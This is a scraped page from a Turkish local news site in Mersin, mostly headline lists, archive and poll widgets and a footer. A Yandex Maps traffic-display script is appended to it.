       <div class="haber"><a href="/akran-zorbaligina-karsi/4313/" title="AKRAN ZORBALIĞINA KARŞI"><img src="/images/haberler/t_akran-zorbaligina-karsi.jpg" width="100" class="img-rounded" height="60" alt="AKRAN ZORBALIĞINA KARŞI"/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >50 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/beyin-ve-agri-arasindaki-bag-neden-bazi-agrilar-kokten-farklidir/4316/" title="Beyin ve Ağrı Arasındaki Bağ: Neden Bazı Ağrılar Kökten Farklıdır?">Beyin ve Ağrı Arasındaki Bağ: Neden Bazı Ağrılar Kökten Fark..</a></div>
       <div class="haber"><a href="/beyin-ve-agri-arasindaki-bag-neden-bazi-agrilar-kokten-farklidir/4316/" title="Beyin ve Ağrı Arasındaki Bağ: Neden Bazı Ağrılar Kökten Farklıdır?"><img src="/images/haberler/t_beyin-ve-agri-arasindaki-bag-neden-bazi-agrilar-kokten-farklidir.jpg" width="100" class="img-rounded" height="60" alt="Beyin ve Ağrı Arasındaki Bağ: Neden Bazı Ağrılar Kökten Farklıdır?"/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >36 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/yesil-donusumde-oncu-adim-mtso-dan-yesil-oduller/4315/" title="Yeşil dönüşümde öncü adım: MTSO’dan yeşil ödüller">Yeşil dönüşümde öncü adım: MTSO’dan yeşil ödüller..</a></div>
       <div class="haber"><a href="/yesil-donusumde-oncu-adim-mtso-dan-yesil-oduller/4315/" title="Yeşil dönüşümde öncü adım: MTSO’dan yeşil ödüller"><img src="/images/haberler/t_yesil-donusumde-oncu-adim-mtso-dan-yesil-oduller.jpeg" width="100" class="img-rounded" height="60" alt="Yeşil dönüşümde öncü adım: MTSO’dan yeşil ödüller"/></a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >2 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/usda-nin-turkiye-narenciye-yillik-raporu-iyi-analiz-edilmeli/4290/" title="USDA’nın Türkiye Narenciye Yıllık Raporu İyi Analiz Edilmeli">USDA’nın Türkiye Narenciye Yıllık Raporu İyi Analiz Edilmeli..</a></div>
  <div class="haber"><a href="/usda-nin-turkiye-narenciye-yillik-raporu-iyi-analiz-edilmeli/4290/" title="USDA’nın Türkiye Narenciye Yıllık Raporu İyi Analiz Edilmeli"><img src="/images/haberler/t_usda-nin-turkiye-narenciye-yillik-raporu-iyi-analiz-edilmeli.jpeg" width="100" class="img-rounded" height="60" alt="USDA’nın Türkiye Narenciye Yıllık Raporu İyi Analiz Edilmeli"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >163 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ozdemir-avukatlar-tehlikedeyse-herkes-tehlikede/4274/" title="ÖZDEMİR: “AVUKATLAR TEHLİKEDEYSE HERKES TEHLİKEDE!”          ">ÖZDEMİR: “AVUKATLAR TEHLİKEDEYSE HERKES TEHLİKEDE!”         ..</a></div>
  <div class="haber"><a href="/ozdemir-avukatlar-tehlikedeyse-herkes-tehlikede/4274/" title="ÖZDEMİR: “AVUKATLAR TEHLİKEDEYSE HERKES TEHLİKEDE!”          "><img src="/images/haberler/t_ozdemir-avukatlar-tehlikedeyse-herkes-tehlikede.jpg" width="100" class="img-rounded" height="60" alt="ÖZDEMİR: “AVUKATLAR TEHLİKEDEYSE HERKES TEHLİKEDE!”          "/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >145 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kibris-turk-ticaret-odasina-ziyaret/4277/" title="Kıbrıs Türk Ticaret Odasına ziyaret">Kıbrıs Türk Ticaret Odasına ziyaret</a></div>
  <div class="haber"><a href="/kibris-turk-ticaret-odasina-ziyaret/4277/" title="Kıbrıs Türk Ticaret Odasına ziyaret"><img src="/images/haberler/t_kibris-turk-ticaret-odasina-ziyaret.jpg" width="100" class="img-rounded" height="60" alt="Kıbrıs Türk Ticaret Odasına ziyaret"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >140 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/omer-gursoy-milliyetci-hareket-partisi-mersin-il-baskani/4286/" title="Ömer GÜRSOY  Milliyetçi Hareket Partisi Mersin İl Başkanı">Ömer GÜRSOY  Milliyetçi Hareket Partisi Mersin İl Başkanı..</a></div>
  <div class="haber"><a href="/omer-gursoy-milliyetci-hareket-partisi-mersin-il-baskani/4286/" title="Ömer GÜRSOY  Milliyetçi Hareket Partisi Mersin İl Başkanı"><img src="/images/haberler/t_omer-gursoy-milliyetci-hareket-partisi-mersin-il-baskani.jpg" width="100" class="img-rounded" height="60" alt="Ömer GÜRSOY  Milliyetçi Hareket Partisi Mersin İl Başkanı"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >139 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hanimevleri-sogukta-ve-sicakta-kadinlara-ev-oluyor/4294/" title="HANIMEVLERİ SOĞUKTA VE SICAKTA KADINLARA ‘EV’ OLUYOR">HANIMEVLERİ SOĞUKTA VE SICAKTA KADINLARA ‘EV’ OLUYOR</a></div>
  <div class="haber"><a href="/hanimevleri-sogukta-ve-sicakta-kadinlara-ev-oluyor/4294/" title="HANIMEVLERİ SOĞUKTA VE SICAKTA KADINLARA ‘EV’ OLUYOR"><img src="/images/haberler/t_hanimevleri-sogukta-ve-sicakta-kadinlara-ev-oluyor.jpg" width="100" class="img-rounded" height="60" alt="HANIMEVLERİ SOĞUKTA VE SICAKTA KADINLARA ‘EV’ OLUYOR"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >135 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/tarsus-chp-ilce-baskani-yusuf-tibik/4306/" title="Tarsus CHP İlçe Başkanı Yusuf Tıbık">Tarsus CHP İlçe Başkanı Yusuf Tıbık</a></div>
  <div class="haber"><a href="/tarsus-chp-ilce-baskani-yusuf-tibik/4306/" title="Tarsus CHP İlçe Başkanı Yusuf Tıbık"><img src="/images/haberler/t_tarsus-chp-ilce-baskani-yusuf-tibik.jpeg" width="100" class="img-rounded" height="60" alt="Tarsus CHP İlçe Başkanı Yusuf Tıbık"/></a></div>
  </div>
 <div class="video-galeri-baslik-blok" >129 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/mersin-adana-d-400-icin-acele-kamulastirma-karari-bolgemizin-ekonomik-gelecegi-acisindan-onemli-bir-adimdir/4210/" title="MERSİN–ADANA D-400 İÇİN ACELE KAMULAŞTIRMA KARARI BÖLGEMİZİN EKONOMİK GELECEĞİ AÇISINDAN ÖNEMLİ BİR ADIMDIR.">MERSİN–ADANA D-400 İÇİN ACELE KAMULAŞTIRMA KARARI BÖLGEMİZİN..</a></div>
   <div class="haber"><a href="/mersin-adana-d-400-icin-acele-kamulastirma-karari-bolgemizin-ekonomik-gelecegi-acisindan-onemli-bir-adimdir/4210/" title="MERSİN–ADANA D-400 İÇİN ACELE KAMULAŞTIRMA KARARI BÖLGEMİZİN EKONOMİK GELECEĞİ AÇISINDAN ÖNEMLİ BİR ADIMDIR."><img src="/images/haberler/t_mersin-adana-d-400-icin-acele-kamulastirma-karari-bolgemizin-ekonomik-gelecegi-acisindan-onemli-bir-adimdir.jpeg" width="100" class="img-rounded" height="60" alt="MERSİN–ADANA D-400 İÇİN ACELE KAMULAŞTIRMA KARARI BÖLGEMİZİN EKONOMİK GELECEĞİ AÇISINDAN ÖNEMLİ BİR ADIMDIR."/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >262 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/mesiad-baskani-adnan-gundogdu-dan-3-ocak-mersin-in-kurtulusu-mesaji/4188/" title="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN 3 OCAK MERSİN’İN KURTULUŞU MESAJI">MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN 3 OCAK MERSİN’İN KURTULUŞU..</a></div>
   <div class="haber"><a href="/mesiad-baskani-adnan-gundogdu-dan-3-ocak-mersin-in-kurtulusu-mesaji/4188/" title="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN 3 OCAK MERSİN’İN KURTULUŞU MESAJI"><img src="/images/haberler/t_mesiad-baskani-adnan-gundogdu-dan-3-ocak-mersin-in-kurtulusu-mesaji.jpg" width="100" class="img-rounded" height="60" alt="MESİAD BAŞKANI ADNAN GÜNDOĞDU’DAN 3 OCAK MERSİN’İN KURTULUŞU MESAJI"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >222 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/iyi-parti-mersin-milletvekili-burhanettin-kocamaz/4195/" title="İYİ PARTİ MERSİN MİLLETVEKİLİ BURHANETTİN KOCAMAZ:">İYİ PARTİ MERSİN MİLLETVEKİLİ BURHANETTİN KOCAMAZ:</a></div>
   <div class="haber"><a href="/iyi-parti-mersin-milletvekili-burhanettin-kocamaz/4195/" title="İYİ PARTİ MERSİN MİLLETVEKİLİ BURHANETTİN KOCAMAZ:"><img src="/images/haberler/t_iyi-parti-mersin-milletvekili-burhanettin-kocamaz.jpeg" width="100" class="img-rounded" height="60" alt="İYİ PARTİ MERSİN MİLLETVEKİLİ BURHANETTİN KOCAMAZ:"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >184 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas/4271/" title="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas">MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas..</a></div>
   <div class="haber"><a href="/mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas/4271/" title="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas"><img src="/images/haberler/t_mtso-heyetinden-kktc-de-bakanliklar-duzeyinde-yogun-temas.jpg" width="100" class="img-rounded" height="60" alt="MTSO Heyetinden KKTC’de Bakanlıklar Düzeyinde Yoğun Temas"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >184 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/dms-nin-4-olagan-genel-kurulu-tamamlandi-cukurova-ve-mersin-den-guclu-destek/4247/" title="DMS’NİN 4. OLAĞAN GENEL KURULU TAMAMLANDI ÇUKUROVA VE MERSİN’DEN GÜÇLÜ DESTEK">DMS’NİN 4. OLAĞAN GENEL KURULU TAMAMLANDI ÇUKUROVA VE MERSİN..</a></div>
   <div class="haber"><a href="/dms-nin-4-olagan-genel-kurulu-tamamlandi-cukurova-ve-mersin-den-guclu-destek/4247/" title="DMS’NİN 4. OLAĞAN GENEL KURULU TAMAMLANDI ÇUKUROVA VE MERSİN’DEN GÜÇLÜ DESTEK"><img src="/images/haberler/t_dms-nin-4-olagan-genel-kurulu-tamamlandi-cukurova-ve-mersin-den-guclu-destek.jpeg" width="100" class="img-rounded" height="60" alt="DMS’NİN 4. OLAĞAN GENEL KURULU TAMAMLANDI ÇUKUROVA VE MERSİN’DEN GÜÇLÜ DESTEK"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >173 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kentte-coskuyla-kutlandi/4192/" title="KENTTE COŞKUYLA KUTLANDI">KENTTE COŞKUYLA KUTLANDI</a></div>
   <div class="haber"><a href="/kentte-coskuyla-kutlandi/4192/" title="KENTTE COŞKUYLA KUTLANDI"><img src="/images/haberler/t_kentte-coskuyla-kutlandi.jpg" width="100" class="img-rounded" height="60" alt="KENTTE COŞKUYLA KUTLANDI"/></a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >171 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30" selected="selected">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhaberpaketleri%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

              <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#ff0000 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/haberpaketleri" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/haberpaketleri" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+Haberpaketleri/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/Haberpaketleri" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">
</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://mersinnokta.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://mersinnokta.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://mersinnokta.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://mersinnokta.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            mersin nokta<br /><br />
            2026 ©  <b>Duru Yazılım İnternet ve Bilişim Hizmetleri</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://mersinnokta.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://mersinnokta.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mersinnokta.com/js/traffic_control.js
body_size: 834
content:
ymaps.ready(init);

function init () {
    var //geolocation = ymaps.geolocation,
    myMap = new ymaps.Map('map', {
            center: [$("#enlem").html(), $("#boylam").html()],
            zoom: 12,
        controls: ['smallMapDefaultSet']
        }, {
        searchControlProvider: 'yandex#search'
    });

    // Creating an instance of the ymaps.control.SearchControl class.
    mySearchControl = new ymaps.control.SearchControl({
        options: {
            noPlacemark: true
        }
    }),
        // The search results will be placed in the collection.
        mySearchResults = new ymaps.GeoObjectCollection(null, {
            hintContentLayout: ymaps.templateLayoutFactory.createClass('$[properties.name]')
        });
    myMap.controls.add(mySearchControl);
    myMap.geoObjects.add(mySearchResults);
    // When the found object is clicked, the placemark turns red.
    mySearchResults.events.add('click', function (e) {
        e.get('target').options.set('preset', 'islands#redIcon');
    });
    // Putting the selected result in the collection.
    mySearchControl.events.add('resultselect', function (e) {
        var index = e.get('index');
        mySearchControl.getResult(index).then(function (res) {
            mySearchResults.add(res);
        });
    }).add('submit', function () {
        mySearchResults.removeAll();
    })

    // Creating the "Traffic" control.
    var trafficControl = new ymaps.control.TrafficControl({ state: {
            // Displaying traffic "Now".
            providerKey: 'traffic#actual',
            // Begin immediately showing traffic on the map.
            trafficShown: true
        }});
    // Adding the control to the map.
    myMap.controls.add(trafficControl);
    // Getting a reference to the "Now" traffic provider and enabling the display of information points.
    trafficControl.getProvider('traffic#actual').state.set('infoLayerShown', true);

    /*geolocation.get({
        provider: 'yandex',
        mapStateAutoApply: true
    }).then(function (result) {
        // We'll mark the position calculated by IP in red.
        result.geoObjects.options.set('preset', 'islands#redCircleIcon');
        result.geoObjects.get(0).properties.set({
            balloonContentBody: 'Şu anki konumunuz'
        });
        myMap.geoObjects.add(result.geoObjects);
    });

    geolocation.get({
        provider: 'browser',
        mapStateAutoApply: true
    }).then(function (result) {
        /!**
         * We'll mark the position obtained through the browser in blue.
         * If the browser does not support this functionality, the placemark will not be added to the map.
         *!/
        result.geoObjects.options.set('preset', 'islands#blueCircleIcon');
        myMap.geoObjects.add(result.geoObjects);
    });*/
}
